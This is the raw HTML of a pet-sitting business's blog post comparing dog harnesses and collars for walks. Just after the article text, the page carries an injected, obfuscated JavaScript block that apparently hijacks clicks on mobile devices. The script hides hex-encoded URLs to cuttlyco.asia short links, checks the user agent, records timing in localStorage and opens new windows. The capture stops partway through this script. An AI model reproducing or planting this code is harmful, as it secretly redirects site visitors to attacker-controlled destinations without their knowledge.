var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.4.7" as="style"><link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5" as="style"><link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.furryfootsteps.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/share-this/css/style.css?ver=6.4.7" as="style"><link rel='stylesheet' id='st-widget-css' href='https://www.furryfootsteps.com/wp-content/plugins/share-this/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/themify-shortcodes/assets/styles.css?ver=6.4.7" as="style"><link rel='stylesheet' id='themify-shortcodes-css' href='https://www.furryfootsteps.com/wp-content/plugins/themify-shortcodes/assets/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.58" as="style"><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=3.58" as="style"><link rel='stylesheet' id='shutter-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.4.7" as="style"><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.4.7" as="style"><link rel='stylesheet' id='fontawesome-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.58" as="style"><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.58" as="style"><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.58" as="style"><link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.7.1" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/gravity-forms-auto-placeholders/modernizr.placeholder.min.js?ver=1.2" id="gravityformsautoplaceholders_modernizr_placeholders-js"></script>
<script type="text/javascript" id="gravityformsautoplaceholders_scripts-js-extra">
/* <![CDATA[ */
var gravityformsautoplaceholders = {"class_specific":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/gravity-forms-auto-placeholders/scripts.js?ver=1.2" id="gravityformsautoplaceholders_scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.furryfootsteps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.furryfootsteps.com\/wp-json\/","wp_home_url":"https:\/\/www.furryfootsteps.com","wp_site_url":"https:\/\/www.furryfootsteps.com","wp_root_url":"https:\/\/www.furryfootsteps.com","wp_plugins_url":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.furryfootsteps.com\/wp-content","wp_includes_url":"https:\/\/www.furryfootsteps.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.58" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.58" id="nextgen_basic_thumbnails_script-js"></script>
<link rel="https://api.w.org/" href="https://www.furryfootsteps.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.furryfootsteps.com/wp-json/wp/v2/posts/8214" /><meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.furryfootsteps.com/?p=8214' />
<link rel="alternate" type="application/json+oembed" href="https://www.furryfootsteps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furryfootsteps.com%2Fharness-vs-collar-choose%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.furryfootsteps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.furryfootsteps.com%2Fharness-vs-collar-choose%2F&#038;format=xml" />




<style type='text/css'>
#acx_social_widget img 
{
width: 55px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>




	<script type='text/javascript'>
				quoteRotator = {
					i: 1,
					quotes: ["<span id='quote'>To edit these quotes and to add your own, visit your Wordpress Admin Dashboard.  On the left side menu, Click Tools > Quotes.<br /><br />From there, you can easily add, edit and delete the quotes that will rotate here.</span> <span id='quoteauthor'>-Happy Client</span>",
"<span id='quote'>To edit these quotes and to add your own, visit your Wordpress Admin Dashboard.  On the left side menu, Click Tools > Quotes.<br /><br />From there, you can easily add, edit and delete the quotes that will rotate here.</span> <span id='quoteauthor'>-Happy Client</span>",
"<span id='quote'>To edit these quotes and to add your own, visit your Wordpress Admin Dashboard.  On the left side menu, Click Tools > Quotes.<br /><br />From there, you can easily add, edit and delete the quotes that will rotate here.</span> <span id='quoteauthor'>-Happy Client</span>",

					],
					numQuotes: 3,
					fadeDuration: 2,
					fadeoutDuration: 1,
					delay: 4,
					quotesInit: function(){
						if (this.numQuotes < 1){
							document.getElementById('quoterotator').innerHTML="No Quotes Found";
						} else {
							this.quoteRotate();
							setInterval('quoteRotator.quoteRotate()', (this.fadeDuration + this.fadeoutDuration + this.delay) * 1000);
						}
					},
					quoteRotate: function(){
						jQuery('#quoterotator').hide().html(this.quotes[this.i - 1]).fadeIn(this.fadeDuration * 1000).css('filter','').delay(this.delay * 1000).fadeOut(this.fadeoutDuration * 1000);
						this.i = this.i % (this.numQuotes) + 1;
					}
	
				}
			</script><script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.93c7d058-2ddd-4293-a4a1-13156d828043&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.93c7d058-2ddd-4293-a4a1-13156d828043"});var st_type="wordpress4.8.1";</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75032533-10', 'auto');
  ga('send', 'pageview');

</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-1CP828PV3N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1CP828PV3N');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Furry Footsteps, LLC",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1067 Evelyn Ave",
    "addressLocality": "Ypsilanti",
    "addressRegion": "Michigan",
    "postalCode": "48198"
  },
  "email": "millicent@furryfootsteps.com",
  "telePhone": "+1 734-879-1981",
  "url": "https://www.furryfootsteps.com",
}
</script>
<script type="text/javascript">
var dynamik_sf_enabled = true;
var dynamik_reveal_sub_pages = true;
var media_query_mobile_width = 479;
</script>
		<style type="text/css">
		body {
			background-position:bottom center !important;
		}
		</style>
		<link rel="icon" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-270x270.png" />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose-200x300.png" as="image" imagesrcset="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose-200x300.png 200w, https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose-768x1152.png 768w, https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose-683x1024.png 683w, https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose.png 800w" imagesizes="(max-width: 200px) 100vw, 200px" fetchpriority="high"><link rel="preload" fetchpriority="high" href="https://www.furryfootsteps.com/wp-content/uploads/themify-concate/4246648890/themify-209389248.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.furryfootsteps.com/wp-content/uploads/themify-concate/4246648890/themify-209389248.css"><link rel="dns-prefetch" href="//www.google-analytics.com"></head>
<body data-rsssl=1 class="post-template-default single single-post postid-8214 single-format-standard header-image content-sidebar mac chrome feature-top-outside site-fluid override tb_animation_on" itemscope itemtype="https://schema.org/WebPage"><svg id="tf_svg" style="display:none"><defs></defs></svg><script> </script><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.furryfootsteps.com/">Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI</a></p><p class="site-description" itemprop="description">Dog Walker and Pet Sitter Services</p></div><div class="widget-area header-widget-area"><section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="text-align: center; color: #800080;"><span style="font-size: 18pt;"><strong>Professional Pet Care</strong><br />
<span style="font-size: 14pt;">  in Ypsilanti, Belleville,<br />
and Superior Township, MI<br />
<span style="font-size: 14pt; color: #800080;"><a href="mailto:millicent@furryfootsteps.com">millicent@furryfootsteps.com</a></span><br />
<a href="callto://+17348791981"><span style="font-size: 14pt; color: #800080;">(734) 879-1981</span></a> </span></span></div>
</div>
		</div></section>
</div></div></header>	<div class="responsive-primary-menu-container">
			<h3 class="mobile-primary-toggle">Navigation</h3>
	<div class="responsive-menu-icon">
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
	</div>
  	</div>
<nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topmenu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8568"><a href="https://www.furryfootsteps.com/" itemprop="url"><span itemprop="name">Hello There!</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.furryfootsteps.com/about-us/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.furryfootsteps.com/our-services/" itemprop="url"><span itemprop="name">Our Services</span></a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790"><a href="https://www.furryfootsteps.com/faq/" itemprop="url"><span itemprop="name">FAQ</span></a></li>
<li id="menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8507"><a href="https://www.furryfootsteps.com/local-resources/" itemprop="url"><span itemprop="name">Local Resources</span></a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449"><a href="https://www.furryfootsteps.com/reviews-and-testimonials/" itemprop="url"><span itemprop="name">Reviews and Testimonials</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.furryfootsteps.com/photo-gallery/" itemprop="url"><span itemprop="name">Photo Gallery</span></a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-925"><a href="https://www.furryfootsteps.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.furryfootsteps.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="site-inner"><script></script><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.furryfootsteps.com/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.furryfootsteps.com/blog/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Articles</span></a><meta itemprop="position" content="2"></span> <span aria-label="breadcrumb separator">/</span> Harness vs. Collar&#8230;Which Should You Choose?</div><article class="post-8214 post type-post status-publish format-standard category-blog category-dog-behavior category-dog-management-tools tag-dog-behavior tag-dog-collar tag-dog-harness tag-dog-safety tag-dog-training tag-dog-walk tag-dog-walker tag-pet-sitter entry override" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Harness vs. Collar&#8230;Which Should You Choose?</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-11-04T01:18:41+00:00">November 4, 2016</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.furryfootsteps.com/author/petsitter/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">Millicent Little</span></a></span> <span class="entry-comments-link"><a href="https://www.furryfootsteps.com/harness-vs-collar-choose/#comments">4 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose.png"><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" class="aligncenter size-medium wp-image-8215" src="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose-200x300.png" alt="collar-harness-which-should-you-choose" width="200" height="300" data-id="8215" srcset="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose-200x300.png 200w, https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose-768x1152.png 768w, https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose-683x1024.png 683w, https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<p><strong><em>Remember&#8230;before making the decision to use a harness or collar for walking, always discuss any health issues or special needs with your veterinarian to ensure a healthy exercise regime for your pooch!</em></strong></p>
<p>&#8220;Do you suggest a collar or harness to walk? There are so many choices and D.O.G. pulls!&#8221; I have been asked this question many times when consulting with clients whose dogs are lucky enough to be walked by my pet sitting service during their owner&#8217;s work day. My answer usually is &#8220;It depends!&#8221; After all, dogs have different needs based on various factors such as breed, health, temperament and other individual needs. These factors should take utmost priority when deciding if it is best to walk your dog using a collar or harness.</p>
<p><span id="more-8214"></span></p>
<p>There are distinct differences between using a harness or collar for walking. Both have benefits but both pose challenges as well. Let&#8217;s take a look at the pros and cons of both. Hopefully after reading on, you&#8217;ll be able to better decide which is better for your dog!</p>
<p><strong>Comparing Dog Harnesses vs. Collars</strong></p>
<p>Using a harness to walk your dog has several benefits. From a health perspective, a harness is a healthier option for dogs that are heavy duty pullers or breeds prone to tracheal issues like pug and toy breeds. Walking dogs that exhibit these characteristics in a flat collar often lead to health problems down the road. Dogs that pull and/or lunge excessively and toy breeds with delicate necks that pull can experience tracheal collapse and whiplash type side effects from prolonged walking on a regular collar. Many dogs have sustained serious neck injury from prolonged pulling over several years. For these reasons, harnesses are often a healthier option as there is no strain or injury to the neck.</p>
<p>From a behavioral perspective, walking your heavy puller or reactive dog using a harness to walk is often a safer and more effective management tool for pulling and dog reactivity, coupled with an effective training regime. Harnesses discourage jumping and pulling, especially the front clip variety. This enables owners to walk strong pullers or reactive dogs more safely. Dogs that lunge are easier to physically manage with a harness as it changes the center of gravity. In my personal experience, dogs that naturally pull seem to pull less when wearing a sturdy, well made harness.<a href="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Collar-Harness-Which-Should-You-Choose.png"><br />
</a></p>
<p><a href="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Ollie-Harness.jpg"><img data-tf-not-load="1" decoding="async" class="alignleft size-medium wp-image-8216" src="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Ollie-Harness-169x300.jpg" alt="ollie-harness" width="169" height="300" data-id="8216" srcset="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Ollie-Harness-169x300.jpg 169w, https://www.furryfootsteps.com/wp-content/uploads/2016/11/Ollie-Harness-768x1365.jpg 768w, https://www.furryfootsteps.com/wp-content/uploads/2016/11/Ollie-Harness-576x1024.jpg 576w, https://www.furryfootsteps.com/wp-content/uploads/2016/11/Ollie-Harness.jpg 1688w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
<p>Some dogs will not like the feel of a harness around their middle, but I have found this to be very rare in my own dogs, and the dogs that I pet sit. Front clip harnesses seem to be the most difficult harnesses for some dogs to adjust to. These are typically no-pull harnesses. Slow introductions and consistent feedback in the form of praise as your dog accepts the harness usually overcomes these potential challenges.</p>
<p>Collars are obviously the more traditional approach to managing a dog during a leashed walk. One of the greatest benefits of a collar is that it presents an immediate source of identification if your dog is lost or stolen. If your dog is lost, having a collar with identifying tags will make a big difference in how quickly you are reunited with your dog.  More dogs are reunited with their owners from wearing collars than having microchips. After all, if a private citizen or neighborhood business owner finds your wandering pooch, nine times out of ten, they won&#8217;t have a microchip scanner! In a nutshell, a good rule of thumb is to always have a collar with identifying tags on your dog, even if you use a harness for walking. When choosing durable collar tags, it&#8217;s important that they stand the test of time. <a href="http://www.boomerangtags.com/page.php?c=tags">Boomerang Tags </a> offer high quality, durable pet tags in a variety of materials that don&#8217;t fade or rub over time. My oldest dog, Miss Vicki, is almost 15 years old and has the same Boomerang tag that I got her when she was six months. It is just as crisp and clear as when I first got it!</p>
<p>If your dog is not a heavy puller and there is minimal strain to the neck walking with a collar may be a viable option for walking your dog if that is what you are comfortable with.  Also, if you dog does not have any tracheal or respiratory issues, wearing a collar shouldn&#8217;t be an issue to use for walking. <a href="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Francis-Collar.jpg"><img loading="lazy" decoding="async" class="wp-image-8217 aligncenter" src="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Francis-Collar-169x300.jpg" alt="francis-collar" width="151" height="268" data-id="8217" srcset="https://www.furryfootsteps.com/wp-content/uploads/2016/11/Francis-Collar-169x300.jpg 169w, https://www.furryfootsteps.com/wp-content/uploads/2016/11/Francis-Collar-768x1365.jpg 768w, https://www.furryfootsteps.com/wp-content/uploads/2016/11/Francis-Collar-576x1024.jpg 576w, https://www.furryfootsteps.com/wp-content/uploads/2016/11/Francis-Collar.jpg 1688w" sizes="(max-width: 151px) 100vw, 151px" /></a></p>
<p>Whether you choose to walk your dog  using a harness or collar, always practice &#8216;check-in&#8217;s&#8217;  with your dog so that they always default to you for direction in iffy situations. &#8216;Watch&#8217;, &#8216;Look at the Dog&#8217; and &#8216;On By&#8217; are some fun games to teach to re-direct the intense pooch from straining on the leash with a little too much exuberance!</p>
<p>Do you prefer walking your dog with a collar or harness? Why? Let us know in the comments!<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x54\x75\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x4d\x67\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x5a\x73\x64\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x71\x75\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x44\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x62\x65\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6b\x67\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x6c\x67\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 